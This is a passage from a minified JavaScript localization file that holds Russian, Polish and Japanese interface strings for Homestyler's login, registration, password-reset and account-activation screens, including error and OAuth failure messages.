пароль", чтобы установить пароль. В срочных случаях, пожалуйста, свяжитесь с нами по электронной почте.  (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'Извините, вход через Facebook в данный момент недоступен. Вы можете использовать зарегистрированный на Facebook электронный адрес для входа в качестве альтернативы и нажать "Забыли пароль", чтобы установить пароль. В срочных случаях, пожалуйста, свяжитесь с нами по электронной почте. (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"Глобальное системное исключение","code.verify.btn":"Проверять","code.expired.hint":"Срок действия проверочного кода истек","loginpg.ctn170":"Вам не нужно активировать","loginpg.ctn173":"Изменить","loginpg.ctn172":"Успешно отправлено","loginpg.ctn171":"Не удалось отправить","codetoast.business.fail":"Бизнес-исключение","loginpg.ctn32":"через","loginpg.ctn33":"Анонимный","loginpg.ctn30":"Чтобы оценить или сообщить о дизайне, пожалуйста, войдите в систему.","loginpg.ctn31":"Информация о вашем дизайне была успешно обновлена.",or_activate_membership:"Или зарегистрируйтесь с",login_register:"Регистрируйтесь для {{type}}","loginpg.ctn38":"Пожалуйста, введите название дизайна.","loginpg.ctn39":"Пожалуйста, введите описание дизайна.","loginpg.ctn36":"Произошла необычная ситуация. Пожалуйста, обновите ваш браузер и попробуйте снова.","loginpg.ctn37":"Пожалуйста, выберите, хотели бы вы получать информацию по электронной почте.","loginpg.ctn34":"Название вашего дизайна слишком длинное!","loginpg.ctn35":"Описание вашего дизайна слишком длинное!","loginpg.ctn21":"Упс!","loginpg.ctn22":"Начать сейчас!","loginpg.ctn20":"Успех!","loginpg.ctn29":"Вы уже отметили этот дизайн","loginpg.ctn27":"Пожалуйста, войдите в систему, чтобы отметить этот дизайн как неприемлемый.","loginpg.ctn28":"Спасибо!","loginpg.ctn25":"голосов с средним рейтингом","loginpg.ctn26":"Ваши адреса электронной почты не совпадают","loginpg.ctn23":"Открыть Мои Дизайны","loginpg.ctn24":"Пожалуйста, введите действительный электронный адрес.","loginpg.ctn134":"  Вы уже регистрировались ранее, проверьте письмо активации в своем почтовом ящике.","loginpg.ctn133":"Не удалось отправить электронное письмо, попробуйте отправить электронное письмо повторно.","codetoast.verify.fail":"Проверка не удалась","loginpg.ctn132":"Имя вашей учетной записи или пароль неверны.","code.incorrect.hint":"Неправильный код подтверждения","loginpg.ctn131":"Пользователь не активирован","loginpg.ctn138":"Ошибка пользователя Google OAuth. Повторите попытку позже.","loginpg.ctn137":"Сеанс пользователя пуст, соответствующий пользователь не найден.","loginpg.ctn136":"Вам не нужно активировать","loginpg.ctn135":"Не удалось активировать пользователя. Нажмите кнопку «Отправить электронное письмо с активацией», чтобы повторно активировать пользователя.","loginpg.ctn54":"Необходимо указать веб-сайт компании.","loginpg.ctn55":"Спасибо за обращение к нам, наша служба поддержки скоро свяжется с вами по электронной почте!","loginpg.ctn52":"Ваш запрос на регистрацию бренда был успешно отправлен, спасибо!","loginpg.ctn139":"Ошибка пользователя Facebook OAuth. Повторите попытку позже.","loginpg.ctn53":"Пожалуйста, введите ваш","loginpg.ctn50":"Требуется указать название должности.","loginpg.ctn51":"Компания обязательна к указанию.","loginpg.ctn58":"электронная почта,","loginpg.ctn59":"тема,","loginpg.ctn56":"Ваш пароль успешно сброшен.","loginpg.ctn57":"имя,","loginpg.ctn141":"получить ссылку oauth не удалось.","loginpg.ctn140":"  Срок действия ссылки истек. Пожалуйста, отправьте письмо еще раз!","loginpg.ctn123":"Пользователь не активен","loginpg.ctn122":"Пользователь не существует, пожалуйста, проверьте свою электронную почту.","loginpg.ctn121":"Аккаунт заблокирован в целях безопасности, ваш аккаунт будет разблокирован через 30 минут.","loginpg.ctn120":"Не вошел","loginpg.ctn127":"Не удалось активировать учетную запись. Убедитесь, что этот адрес электронной почты деактивирован и пользователь не заморожен.","loginpg.ctn126":"создать пользователя не удалось, пользователь уже существует","loginpg.ctn125":"отправить письмо не удалось!","loginpg.ctn124":"письмо уже отправлено!","loginpg.ctn43":"Требуется указать ваш веб-сайт.","loginpg.ctn44":"Ваш запрос на портфолио был успешно отправлен, спасибо!","loginpg.ctn129":"Активация не удалась, попробуйте активировать еще раз.","loginpg.ctn41":"Произошла аномалия","loginpg.ctn128":"Срок действия ссылки активации истек. Пожалуйста, зарегистрируйтесь повторно.","loginpg.ctn42":"Требуется ваше имя.","loginpg.ctn40":"8-20 символов с буквами и цифрами","loginpg.ctn49":"Отписаться","loginpg.ctn47":"И вы ранее входили в систему со следующей учетной записью:","loginpg.ctn48":"Подписаться","loginpg.ctn45":"Произошла аномалия, пожалуйста, попробуйте позже.","loginpg.ctn46":"Требуется подтверждение электронной почты.","loginpg.ctn130":"Этот email уже занят, пожалуйста, войдите.","loginpg.ctn156":"состояние пользователя не неактивно","loginpg.ctn155":"Невозможно повторно отправить код активации. Слишком короткий интервал.","loginpg.ctn154":"Неверный код","loginpg.ctn153":"Не удалось продлить аренду сеанса","loginpg.ctn159":"сотрудника не существует","loginpg.ctn158":"сотрудник существует","loginpg.ctn157":"глобальная выдаваемая ошибка","loginpg.ctn76":"Сброс пароля","loginpg.ctn77":"Пожалуйста, введите ваш адрес электронной почты, и мы отправим вам инструкции о том, как сбросить ваш пароль.","loginpg.ctn74":"Лицензионное соглашение конечного пользователя","loginpg.ctn75":"Политика конфиденциальности","loginpg.ctn72":"Уже есть аккаунт?","loginpg.ctn73":'Нажимая на "Создать аккаунт", вы соглашаетесь с Homestyler®',"loginpg.ctn70":"Создать аккаунт","loginpg.ctn71":"Или зарегистрируйтесь с помощью","loginpg.ctn78":"Отправить","loginpg.ctn79":"Ошибка электронной почты","loginpg.ctn163":"превысить максимальный размер обновления homestylerId","loginpg.ctn162":"HomestylerId существует","loginpg.ctn161":"не присоединяться к команде","loginpg.ctn160":"создать ошибку сотрудника","loginpg.ctn145":"Ошибка oauth, попробуйте еще раз.","loginpg.ctn144":"Пожалуйста, не повторяйте операцию","loginpg.ctn143":"Ошибка получения DistribuLock, возможно, ваш userType имеет значение null или uuid имеет значение null.","loginpg.ctn142":"Срок действия вашего логина истек","loginpg.ctn149":"невозможно получить информацию о сеансе сопоставления по этому идентификатору сеанса","loginpg.ctn148":"Ваш запрос слишком частый. Подождите немного и повторите попытку.","loginpg.ctn147":"параметр незаконен","loginpg.ctn146":"регистрация не удалась, попробуйте еще раз","loginpg.ctn65":"Нет аккаунта?","loginpg.ctn66":"Создать","loginpg.ctn63":"Войти","loginpg.ctn64":"Или","loginpg.ctn61":"Добро пожаловать обратно","loginpg.ctn62":"Забыли пароль","loginpg.ctn60":"сообщение,",login_continue:"Продолжить с {{type}}","loginpg.ctn69":"Пароль","loginpg.ctn67":"Зарегистрироваться","loginpg.ctn68":"Электронный адрес","loginpg.ctn152":"обновить пользователя не удалось","loginpg.ctn151":"пользователь не активен статус","loginpg.ctn150":"пользователь не существует!","loginpg.ctn90":"Присоединяйтесь к Homestyler сейчас, и мы оба получим бесплатное членство! Вы также можете получить эксклюзивный приветственный подарок!","loginpg.ctn91":"Ошибка регистрации","codetoast.token.fail":"Ошибка параметра токена","loginpg.ctn98":"Открыть Outlook","loginpg.ctn99":"Нет писем в вашем входящих или в папке со спамом?","codetoast.param.fail":"Пользователь зарегистрировался и активировал","loginpg.ctn96":"чтобы сбросить ваш пароль","loginpg.ctn97":"Открыть Gmail","loginpg.ctn94":"Перейдите по ссылке, которую мы отправили, чтобы","loginpg.ctn95":"чтобы завершить настройку вашего аккаунта","loginpg.ctn92":"и","loginpg.ctn93":"Проверьте ваш входящие","loginpg.ctn80":"Ошибка пароля","loginpg.ctn87":"Работает на","loginpg.ctn88":"Привет, я","loginpg.ctn85":"Использовать вход через Apple","loginpg.ctn86":"Использовать вход через Twitter","loginpg.ctn83":"Последний аккаунт входа","loginpg.ctn84":"Использовать вход через Google","loginpg.ctn81":"Сообщение об ошибке входа в систему","loginpg.ctn82":"Использовать вход через Facebook","loginpg.ctn89":"твой дорогой друг","loginpg.mgm.hi":"Привет, я такой","loginpg.ctn112":"Мы отправили письмо с ссылкой для активации на ваш зарегистрированный адрес электронной почты. Пожалуйста, проверьте вашу почту, найдите письмо регистрации и нажмите на ссылку активации, чтобы активировать ваш аккаунт Homestyler.",activate_membership:"АКТИВИРОВАТЬ","code.required.hint":"Требуется код подтверждения","loginpg.ctn111":"Срок действия этой ссылки активации истек.","loginpg.ctn110":"Срок действия ссылки для сброса пароля истек.","loginpg.ctn116":"Пожалуйста, попробуйте еще раз, нажав «Забыть пароль».","loginpg.ctn115":"Ваш пароль успешно сброшен!","loginpg.ctn114":"Пожалуйста, зайдите на свою электронную почту и следуйте инструкциям, чтобы сбросить пароль.","loginpg.ctn113":"Мы уже отправили ссылку для активации, но иногда нашим письмам с активацией может потребоваться некоторое время, чтобы дойти до вашего почтового ящика, пожалуйста, проверьте папку «Входящие» и/или папку «Спам» еще раз через 15 минут.","loginpg.ctn119":"Если вы все еще не нашли письмо для активации, обратитесь в нашу службу поддержки.","loginpg.ctn118":"Пожалуйста, зарегистрируйтесь еще раз.","loginpg.ctn117":"Ваша учетная запись Homestyler успешно активирована.",or_claim_membership:"Или активировать через",cliam_now_membership_1:"Бесплатно",cliam_now_membership_2:"Зарегистрируйтесь","loginpg.ctn101":"Неправильный адрес?","loginpg.ctn100":"Давайте повторно отправим","loginpg.ctn104":"Общая ошибка",claim_membership:"Получить Членство","loginpg.ctn103":"чтобы войти с другого электронного адреса.","loginpg.ctn102":"Выйти","loginpg.ctn109":"Проверьте ваш входящие сообщения","loginpg.ctn108":"Активируйте ваш аккаунт","loginpg.ctn107":"Ошибка подтверждения пароля",login_Facebook:"Регистрация через Facebook","loginpg.ctn106":"Подтверждение пароля",cliam_now_membership:"Активировать Сейчас"},pl_PL:{"code.invalid.hint":"Nieprawidłowy kod weryfikacyjny",login_google:"Rejestracja przez Google","codetoast.sent.fail":"Wysłałeś za często","loginsup-3":"Potwierdź","loginsup-2":"Lub Wsparcie z","loginsup-1":"Zaloguj się za pomocą swojego e-maila, aby potwierdzić wsparcie","code.unreceived.hint":"Nie otrzymałeś kodu weryfikacyjnego?","loginpg.ctn9":"Twój e-mail lub hasło są niezgodne z danymi.","loginpg.ctn7":"Proszę wpisać poprawne hasło.","loginpg.ctn8":"Twój kod weryfikacyjny jest nieprawidłowy.","loginpg.ctn5":"Proszę wpisać poprawne potwierdzenie hasła.","loginpg.ctn6":"Twoje hasła się nie zgadzają.","loginpg.ctn3":"Wymagany jest e-mail i hasło.","loginpg.ctn4":"Proszę potwierdzić hasło.","loginpg.ctn1":"Wymagana jest nazwa użytkownika.",hs_mgm_style_register:"Zarejestrować","loginpg.ctn2":"Twój email nie zawiera znaku @ lub domeny jak .com.",register_membership:"Witaj nowy użytkowniku Homestyler! Zarejestruj się, aby skorzystać z ekskluzywnej oferty darmowego członkostwa.","code.mailsent.hint":"Wysłaliśmy na","codetoast.operation.fail":"Błąd, gdy dozwolona jest tylko jedna operacja naraz","loginpg.ctn10":"Obydwa hasła są wymagane.",hs_membership:"Członkostwo Homestyler","loginpg.ctn11":"Coś poszło nie tak. Odśwież przeglądarkę.",login_signup:"Zarejestruj się, aby otrzymać prezent dla {{name}} i siebie","loginpg.ctn18":"Instrukcje resetowania hasła zostały wysłane na e-mail. Sprawdź swoją pocztę i wróć na https://www.homestyler.com, aby się zalogować.","loginpg.ctn19":"Wybierz przynajmniej jeden projekt do usunięcia!","loginpg.ctn16":"Zmiany zostały zapisane.","code.mailenter.hint":"Aby zakończyć konfigurację konta, wprowadź kod weryfikacyjny","loginpg.ctn17":"Twoje konto zostało utworzone.","code.resend.btn":"Wyślij kod ponownie","codetoast.system.fail":"Wyjątek systemowy","loginpg.ctn14":"Link wygasł. Musisz przesłać nowe żądanie resetowania hasła.","loginpg.ctn15":"Spróbuj ponownie.","loginpg.ctn12":"Zgódź się na Warunki użytkowania Ezhome oraz Politykę prywatności.","loginpg.ctn13":"Wprowadź poprawny adres e-mail.",login_membership:"Wpisz e-mail","code.enter.hint":"Wprowadź kod weryfikacyjny","loginpg.ctn167":'<p class="signup-error-message">Przykro nam, logowanie przez Twitter nie jest obecnie dostępne. Możesz użyć zarejestrowanego e-maila Twittera, aby się zalogować, lub kliknij "Zapomniałeś hasła", aby ustawić hasło. Lub <a href="mailto:homestyler-support@service.alibaba.com">skontaktuj się z nami</a>.</p>',"codetoast.user.fail":"Użytkownik nie istnieje lub jest nieaktywny, aktualizacja statusu nie powiodła się","loginpg.ctn166":'Przykro nam, logowanie przez Twitter nie jest obecnie dostępne. Możesz użyć zarejestrowanego e-maila Twittera, aby się zalogować, lub kliknij "Zapomniałeś hasła", aby ustawić hasło. Lub <a href="mailto:homestyler-support@service.alibaba.com">skontaktuj się z nami</a>.',"loginpg.ctn165":"nie masz prawa do działania","loginpg.ctn164":"homestylerId musi być w języku angielskim, z cyframi, podkreśleniami","loginpg.ctn169":'<p class="signup-error-message">Przykro nam, logowanie przez Facebook nie jest obecnie dostępne. Możesz użyć zarejestrowanego e-maila Facebooka, aby się zalogować, lub kliknij "Zapomniałeś hasła", aby ustawić hasło. W pilnych sprawach skontaktuj się z nami przez e-mail (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":'Przykro nam, logowanie przez Facebook nie jest obecnie dostępne. Możesz użyć zarejestrowanego e-maila Facebooka, aby się zalogować, lub kliknij "Zapomniałeś hasła", aby ustawić hasło. W pilnych sprawach skontaktuj się z nami przez e-mail (homestyler-support@service.alibaba.com).',"codetoast.full.fail":"Globalny wyjątek systemowy","code.verify.btn":"Zweryfikuj","code.expired.hint":"Kod weryfikacyjny wygasł","loginpg.ctn170":"Nie musisz aktywować","loginpg.ctn173":"Zmień","loginpg.ctn172":"Wysłano pomyślnie","loginpg.ctn171":"Wysyłka nie powiodła się","codetoast.business.fail":"Wyjątek biznesowy","loginpg.ctn32":"przez","loginpg.ctn33":"Anonimowy","loginpg.ctn30":"Aby ocenić lub zgłosić projekt, zaloguj się.","loginpg.ctn31":"Twoje dane zostały pomyślnie zaktualizowane.",or_activate_membership:"Lub zarejestruj się z",login_register:"Zarejestruj się, aby otrzymać {{type}}","loginpg.ctn38":"Proszę podać tytuł projektu.","loginpg.ctn39":"Proszę wprowadzić opis projektu.","loginpg.ctn36":"Coś dziwnego się stało. Proszę odświeżyć przeglądarkę i spróbować ponownie.","loginpg.ctn37":"Proszę wybrać, czy chcesz otrzymywać informacje e-mailem.","loginpg.ctn34":"Nazwa projektu jest za długa!","loginpg.ctn35":"Opis projektu jest za długi!","loginpg.ctn21":"Ups!","loginpg.ctn22":"Rozpocznij teraz!","loginpg.ctn20":"Sukces!","loginpg.ctn29":"Już zgłosiłeś ten projekt.","loginpg.ctn27":"Zaloguj się, aby zgłosić ten projekt jako nieodpowiedni.","loginpg.ctn28":"Dziękuję!","loginpg.ctn25":"głosów ze średnią oceną","loginpg.ctn26":"Twoje e-maile się nie zgadzają.","loginpg.ctn23":"Otwórz moje projekty","loginpg.ctn24":"Podaj poprawny adres e-mail.","loginpg.ctn134":"Już się zarejestrowałeś, sprawdź e-mail aktywacyjny w skrzynce odbiorczej","loginpg.ctn133":"Nie udało się wysłać e-maila, spróbuj ponownie","codetoast.verify.fail":"Weryfikacja nie powiodła się","loginpg.ctn132":"Nazwa użytkownika lub hasło jest nieprawidłowe.","code.incorrect.hint":"Niepoprawny kod weryfikacyjny","loginpg.ctn131":"Użytkownik nie jest aktywowany","loginpg.ctn138":"błąd google oauth, spróbuj ponownie później.","loginpg.ctn137":"Sesja użytkownika jest pusta, użytkownik nie może zostać znaleziony","loginpg.ctn136":"Nie musisz aktywować","loginpg.ctn135":"Aktywacja użytkownika nie powiodła się, kliknij przycisk Wyślij e-mail aktywacyjny, aby ponownie aktywować użytkownika","loginpg.ctn54":"Wymagana strona internetowa.","loginpg.ctn55":"Dziękujemy za kontakt, nasz zespół wsparcia wkrótce skontaktuje się z Tobą za pośrednictwem twojego e-maila!","loginpg.ctn52":"Twoje zgłoszenie marki zostało przesłane, dziękuję!","loginpg.ctn139":"błąd facebook oauth, spróbuj ponownie później.","loginpg.ctn53":"Proszę wprowadzić swoje ","loginpg.ctn50":"Wymagany tytuł stanowiska.","loginpg.ctn51":"Wymagana firma.","loginpg.ctn58":"e-mail,","loginpg.ctn59":"temat,","loginpg.ctn56":"Twoje hasło zostało pomyślnie zresetowane.","loginpg.ctn57":"imię, ","loginpg.ctn141":"błąd get oauth link.","loginpg.ctn140":"Link wygasł, wyślij e-mail ponownie!","loginpg.ctn123":"Użytkownik jest nieaktywny","loginpg.ctn122":"Użytkownik nie istnieje, sprawdź swój e-mail.","loginpg.ctn121":"Konto zablokowane dla bezpieczeństwa, zostanie odblokowane po 30 minutach.","loginpg.ctn120":"Nie jesteś zalogowany","loginpg.ctn127":"aktywacja konta niepowodzenie, upewnij się, że ten email jest nieaktywny i użytkownik nie jest zablokowany.","loginpg.ctn126":"nie udało się utworzyć użytkownika, użytkownik już istnieje","loginpg.ctn125":"wysyłka e-maila nie powiodła się!","loginpg.ctn124":"e-mail już wysłano!","loginpg.ctn43":"Twoja strona jest wymagana.","loginpg.ctn44":"Twoja prośba o portfel została złożona, dziękujemy!","loginpg.ctn129":"Aktywacja nie powiodła się, spróbuj aktywować ponownie.","loginpg.ctn41":"Coś dziwnego się stało","loginpg.ctn128":"Link aktywacyjny wygasł, proszę zarejestrować się ponownie","loginpg.ctn42":"Twoje imię jest wymagane.","loginpg.ctn40":"8-20 cyfr z literami i cyframi","loginpg.ctn49":"Przestań obserwować","loginpg.ctn47":"Wcześniej zalogowałeś się z następującym kontem:","loginpg.ctn48":"Obserwuj","loginpg.ctn45":"Coś poszło nie tak, spróbuj ponownie później.","loginpg.ctn46":"Wymagana jest potwierdzenie e-mail.","loginpg.ctn130":"Ten e-mail jest już zajęty, proszę się zalogować.","loginpg.ctn156":"stan użytkownika nieaktywny","loginpg.ctn155":"nie można wysłać kodu aktywacyjnego, zbyt krótki interwał","loginpg.ctn154":"Kod nieprawidłowy","loginpg.ctn153":"Błąd odnawiania sesji","loginpg.ctn159":"pracownik nie istnieje","loginpg.ctn158":"pracownik istnieje","loginpg.ctn157":"globalny błąd","loginpg.ctn76":"Resetowanie hasła","loginpg.ctn77":"Podaj swój adres e-mail, a my wyślemy instrukcje dotyczące resetowania hasła.","loginpg.ctn74":"Umowa licencyjna użytkownika końcowego","loginpg.ctn75":"Polityka prywatności","loginpg.ctn72":"Masz już konto?","loginpg.ctn73":"Klikając „Utwórz konto”, zgadzasz się na Homestyler®","loginpg.ctn70":"Utwórz konto","loginpg.ctn71":"Lub zarejestruj się za pomocą","loginpg.ctn78":"Wyślij","loginpg.ctn79":"Błąd e-mail","loginpg.ctn163":"przekroczony maksymalny rozmiar aktualizacji homestylerId","loginpg.ctn162":"istnieje homestylerId","loginpg.ctn161":"nie dołączył do zespołu","loginpg.ctn160":"błąd tworzenia pracownika","loginpg.ctn145":"błąd oauth, spróbuj ponownie.","loginpg.ctn144":"Nie powtarzaj operacji.","loginpg.ctn143":"błąd get distributeLock, możliwe, że userType lub uuid jest null","loginpg.ctn142":"Twój login wygasł.","loginpg.ctn149":"Nie można uzyskać informacji o sesji po tym sessionId","loginpg.ctn148":"Zbyt częste żądania, odpocznij i spróbuj ponownie.","loginpg.ctn147":"Nieprawidłowy parametr","loginpg.ctn146":"Rejestracja nieudana, spróbuj ponownie","loginpg.ctn65":"Brak konta?","loginpg.ctn66":"Stworzyć jeden","loginpg.ctn63":"Zaloguj się","loginpg.ctn64":"Lub","loginpg.ctn61":"Witaj ponownie","loginpg.ctn62":"Zapomniałeś hasła","loginpg.ctn60":"wiadomość,",login_continue:"Kontynuuj z {{type}}","loginpg.ctn69":"Hasło","loginpg.ctn67":"Zarejestruj się","loginpg.ctn68":"Adres e-mail","loginpg.ctn152":"Aktualizacja użytkownika nie powiodła się","loginpg.ctn151":"Użytkownik nieaktywny","loginpg.ctn150":"Użytkownik nie istnieje!","loginpg.ctn90":"Dołącz do Homestylera i obaj dostaniemy darmowe członkostwo! Otrzymaj również ekskluzywny Prezent Powitalny!","loginpg.ctn91":"Błąd rejestracji","codetoast.token.fail":"Błąd parametru tokenu","loginpg.ctn98":"Otwórz Outlook","loginpg.ctn99":"Brak e-maila w skrzynce odbiorczej lub spamie?","codetoast.param.fail":"Użytkownik jest zarejestrowany i aktywowany","loginpg.ctn96":"aby zresetować hasło","loginpg.ctn97":"Otwórz Gmail","loginpg.ctn94":"Kliknij w link, który wysłaliśmy do","loginpg.ctn95":"aby zakończyć konfigurację konta","loginpg.ctn92":"i","loginpg.ctn93":"Sprawdź swoją skrzynkę odbiorczą","loginpg.ctn80":"Błąd hasła","loginpg.ctn87":"Zasilane przez","loginpg.ctn88":"Cześć, jestem","loginpg.ctn85":"Zaloguj się przez Apple","loginpg.ctn86":"Zaloguj się przez Twitter","loginpg.ctn83":"Ostatnie konto logowania","loginpg.ctn84":"Zaloguj się przez Google","loginpg.ctn81":"Błąd logowania","loginpg.ctn82":"Zaloguj się przez Facebook","app.check":"success","loginpg.ctn89":"twoim drogim przyjacielem","loginpg.mgm.hi":"Cześć, jestem","loginpg.ctn112":"Wysłaliśmy e-mail z linkiem aktywacyjnym na zarejestrowany adres e-mail. Proszę znaleźć e-mail rejestracyjny i kliknąć link aktywacyjny, aby aktywować swoje konto Homestyler.",activate_membership:"Aktywuj członkostwo","code.required.hint":"Kod weryfikacyjny jest wymagany","loginpg.ctn111":"Ten link aktywacyjny wygasł.","loginpg.ctn110":"Ten link do resetowania hasła wygasł.","loginpg.ctn116":"Spróbuj ponownie, klikając 'Zapomniałem hasła'.","loginpg.ctn115":"Twoje hasło zostało pomyślnie zresetowane!","loginpg.ctn114":"Idź do swojego e-maila, aby postępować zgodnie z instrukcjami do zresetowania hasła.","loginpg.ctn113":"Wyslaliśmy już link aktywacyjny, proszę sprawdź skrzynkę odbiorczą i/lub foldery spamowe po 15 minutach.","loginpg.ctn119":"Jeśli nadal nie znalazłeś e-maila aktywacyjnego, skontaktuj się z naszym wsparciem.","loginpg.ctn118":"Proszę zarejestrować się ponownie.","loginpg.ctn117":"Twoje konto Homestyler zostało pomyślnie aktywowane.",or_claim_membership:"Lub aktywuj za pomocą",cliam_now_membership_1:"Darmowy",cliam_now_membership_2:"Zarejestruj się","loginpg.ctn101":"Zły adres?","loginpg.ctn100":"Wyślij ponownie","loginpg.ctn104":"Błąd ogólny",claim_membership:"Zgłoś członkostwo","loginpg.ctn103":"zalogować się innym mailem.","loginpg.ctn102":"Wyloguj się","loginpg.ctn109":"Sprawdź swoją skrzynkę","loginpg.ctn108":"Aktywuj konto","loginpg.ctn107":"Błąd potwierdzania hasła",login_Facebook:"Rejestracja przez Facebook","loginpg.ctn106":"Potwierdź hasło",cliam_now_membership:"Aktywuj teraz"},ja_JP:{"code.invalid.hint":"認証コードが無効です",login_google:"Googleで登録する","codetoast.sent.fail":"送信頻度が高すぎます","loginsup-3":"確認する","loginsup-2":"または、サポートで","loginsup-1":"メールアドレスでログインしてサポートを確認してください","code.unreceived.hint":"認証コードが届いていませんか?","loginpg.ctn9":"あなたのメールアドレスまたはパスワードが当社の記録と一致しません。","loginpg.ctn7":"有効なパスワードを入力してください。","loginpg.ctn8":"入力したワード検証が一致しません。","loginpg.ctn5":"有効なパスワード確認を入力してください。\n","loginpg.ctn6":"パスワードが一致しませんでした。","loginpg.ctn3":"メールアドレスとパスワードの両方が必要です。","loginpg.ctn4":"パスワードを確認してください。","loginpg.ctn1":"ユーザー名が必要です。\n",hs_mgm_style_register:"登録","loginpg.ctn2":"メールアドレスには「@」記号または「.com」などのドメインが含まれていません。",register_membership:"新しい Homestyler の皆さん、ようこそ！今日登録して、独占無料メンバーシップオファーを請求してください。","code.mailsent.hint":"送信しました","codetoast.operation.fail":"一度に 1 つの操作のみが許可されている場合、操作が速すぎるとエラーが返されます","loginpg.ctn10":"古いパスワードと新しいパスワードの両方が必要です。\n",hs_membership:"Homestyler 会員","loginpg.ctn11":"何か変なことが起こりました。ブラウザをリフレッシュしてください。",login_signup:"{{name}}と自分へのプレゼントをゲットするための登録","loginpg.ctn18":"パスワードをリセットする方法についての指示をメールでお送りしました。メールを確認して https://www.homestyler.com に戻り、サインインしてください。","loginpg.ctn19":"削除するデザインを少なくとも一つ選択してください！","loginpg.ctn16":"変更内容を保存しました。","code.mailenter.hint":"アカウントの設定を完了するには、確認コードを入力してください","loginpg.ctn17":"アカウントが作成されました。","code.resend.btn":"コードを再送信してください","codetoast.system.fail":"システム例外","loginpg.ctn14":"URLは期限切れです。パスワードをリセットするために新しいリクエストを提出する必要があります。","loginpg.ctn15":"もう一度試してください。","loginpg.ctn12":"Ezhomeの利用規約およびプライバシーポリシーに同意してください。","loginpg.ctn13":"有効なメールアドレスを入力してください。",login_membership:"メール入力","code.enter.hint":"認証コードを入力してください","loginpg.ctn167":'<p class="signup-error-message">申し訳ありませんが、現在Twitterログインは利用できません。代わりにTwitterに登録されたメールアドレスを使用してログインし、「パスワードを忘れた」をクリックしてパスワードを設定してください。または <a href="mailto:homestyler-support@service.alibaba.com">お問い合わせ</a>.</p> ',"codetoast.user.fail":"ユーザーが存在しないか、ユーザーが非アクティブであるため、ユーザー ステータスの更新に失敗しました","loginpg.ctn166":'申し訳ありませんが、現在Twitterログインは利用できません。代わりにTwitterに登録されたメールアドレスを使用してログインし、「パスワードを忘れた」をクリックしてパスワードを設定してください。または <a href="mailto:homestyler-support@service.alibaba.com">お問い合わせ</a>.  ',"loginpg.ctn165":"運営する権利はない","loginpg.ctn164":"homestylerId は英語の文字、数字、アンダースコアである必要があります","loginpg.ctn169":'<p class="signup-error-message">ごめんなさい、現在Facebookログインは利用できません。Facebookで登録したメールアドレスを代替ログイン方法として使用し、「パスワードを忘れた」をクリックしてパスワードを設定してください。緊急の場合は、メールでお問い合わせください。 (homestyler-support@service.alibaba.com).</p>',"loginpg.ctn168":"ごめんなさい、現在Facebookログインは利用できません。Facebookで登録したメールアドレスを代替ログイン方法として使用し、「パスワードを忘れた」をクリックしてパスワードを設定してください。緊急の場合は、メールでお問い合わせください。 (homestyler-support@service.alibaba.com).","codetoast.full.fail":"グローバル システム例外","code.verify.btn":"確認","code.expired.hint":"認証コードの有効期限が切れています","loginpg.ctn170":"アクティベートする必要はありません","loginpg.ctn173":"変更する","loginpg.ctn172":"送信成功","loginpg.ctn171":"送信失敗","codetoast.business.fail":"ビジネス例外","loginpg.ctn32":"〜によって","loginpg.ctn33":"匿名","loginpg.ctn30":"デザインを評価するか報告するには、サインインしてください。","loginpg.ctn31":"デザイン情報が正常に更新されました。",or_activate_membership:"または使用して登録",login_register:"{{type}}で登録する","loginpg.ctn38":"デザインのタイトルを入力してください。","loginpg.ctn39":"デザインの説明を入力してください。","loginpg.ctn36":"何か異常が発生しました。ブラウザをリロードして、再度お試し下さい。","loginpg.ctn37":"メールで情報を受け取りたい場合は選択してください。","loginpg.ctn34":"あなたのデザイン名が長すぎます！","loginpg.ctn35":"あなたのデザインの説明が長すぎます！","loginpg.ctn21":"おっと！","loginpg.ctn22":"今すぐ始めよう！","loginpg.ctn20":"成功！","loginpg.ctn29":"このデザインについてはすでに指摘しました","loginpg.ctn27":"このデザインを不適切として報告するには、サインインしてください。","loginpg.ctn28":"ありがとうございます！","loginpg.ctn25":"平均評価の投票","loginpg.ctn26":"メールアドレスが一致しません\n","loginpg.ctn23":"マイデザインを開く","loginpg.ctn24":"有効なメールアドレスを入力してください。","loginpg.ctn134":"  すでに登録済みです。メールボックス内のアクティベーション電子メールを確認してください。","loginpg.ctn133":"メールの送信に失敗しました。メールを再送信してください","codetoast.verify.fail":"検証に失敗しました","loginpg.ctn132":"アカウント名またはパスワードが間違っています。","code.incorrect.hint":"認証コードが正しくありません","loginpg.ctn131":"ユーザーがアクティブ化されていません","loginpg.ctn138":"Google Oauth ユーザーが失敗しました。後でもう一度試してください。","loginpg.ctn137":"ユーザーセッションが空です。対応するユーザーが見つかりません","loginpg.ctn136":"アクティベートする必要はありません","loginpg.ctn135":"ユーザーのアクティベーションに失敗しました。ユーザーを再アクティベートするには、「アクティベーション電子メールを送信」ボタンをクリックしてください。","loginpg.ctn54":"会社のウェブサイトは必須です。","loginpg.ctn55":"お問い合わせいただきありがとうございます。サポートチームが間もなくメールでご連絡いたします！","loginpg.ctn52":"ブランドのリクエストが正常に提出されました、ありがとうございます！","loginpg.ctn139":"Facebook Oauth ユーザーが失敗しました。後でもう一度試してください","loginpg.ctn53":"入力してください","loginpg.ctn50":"職種のタイトルが必要です。","loginpg.ctn51":"会社名が必要です。","loginpg.ctn58":"メール,","loginpg.ctn59":"件名，","loginpg.ctn56":"パスワードのリセットに成功しました。","loginpg.ctn57":"名前，","loginpg.ctn141":"OAuth リンクの取得に失敗しました。","loginpg.ctn140":"  リンクの有効期限が切れています。メールを再送信してください。","loginpg.ctn123":"ユーザーはアクティブではありません","loginpg.ctn122":"ユーザーは存在しません。メールを確認してください。","loginpg.ctn121":"セキュリティのためアカウントはロックされています。アカウントは 30 